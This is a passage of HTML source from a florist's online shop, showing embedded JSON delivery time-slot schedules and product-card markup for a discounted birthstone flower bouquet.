        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624&width=165 165w,//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624&width=295 295w,//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624&width=360 360w,//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624&width=533 533w,//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624&width=720 720w,//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624&width=940 940w,//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624&width=1066 1066w,//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624 3000w
                "
                src="//www.fareastflora.com/cdn/shop/files/PF12.jpg?v=1716486624&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Turquoise Birthstone (December) - Flower Bouquet"
                class="motion-reduce"
                
                loading="lazy"
                
                width="3000"
                height="3000"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/turquoise-birthstone-december-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-7882012983475"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-7882012983475 NoMediaStandardBadge-template--17516650856627__product-grid-7882012983475">
                Turquoise Birthstone (December) - Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-7882012983475" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  20% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-7882012983475"
                
                title="Turquoise Birthstone (December) - Flower Bouquet">
                <a
                  href="/products/turquoise-birthstone-december-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-7882012983475"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-7882012983475 Badge-template--17516650856627__product-grid-7882012983475">
                  Turquoise Birthstone (December) - Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PF12-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    6990 ?? 5592
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $55.92
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $69.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.92
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-7882012983475" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="7882006855859" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 8;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
